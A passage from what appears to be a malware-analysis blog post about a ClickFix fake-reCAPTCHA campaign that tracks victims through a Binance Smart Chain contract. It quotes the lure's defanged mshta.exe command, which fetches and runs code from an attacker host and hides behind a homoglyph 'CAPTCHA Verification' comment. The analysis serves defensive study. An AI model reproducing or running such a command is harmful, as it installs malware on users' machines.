 The ‘isGoalReached()’ function makes a call to a different Binance Smart Chain (BSC) contract address (0x7d0b5A06Fxxxxxxxxx) than the one mentioned earlier in this blog. This function checks whether the BSC contract has a record for the victim’s UUID. If such a record exists, it means the victim has run the malicious command: “mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx” which was described at the beginning. As highlighted in the code, this function returns “True” or “False” based on whether the record is found. As seen in the ‘stageClipboard()’ function, ‘isGoalReached()’ is called every second. If ‘isGoalReached()’ returns “True,” the function removes the fake reCAPTCHA and ClickFix windows, then displays the legitimate website contents. As mentioned earlier in this blog, the victim is prevented from interacting with the website until they complete the fake “reCAPTCHA” verification – that’s how it works!